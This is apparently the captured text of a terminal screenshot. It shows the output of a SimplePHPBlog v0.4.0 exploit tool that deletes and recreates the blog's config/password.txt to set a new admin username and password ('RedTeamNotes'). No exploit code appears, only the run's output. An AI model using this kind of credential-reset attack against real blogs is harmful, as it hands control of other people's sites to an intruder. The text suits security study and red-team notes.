 File Actions Edit View Help
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: RedTeamNotes
Password is set to: RedTeamNotes
*** Exploit Completed....
Have a nice day! :)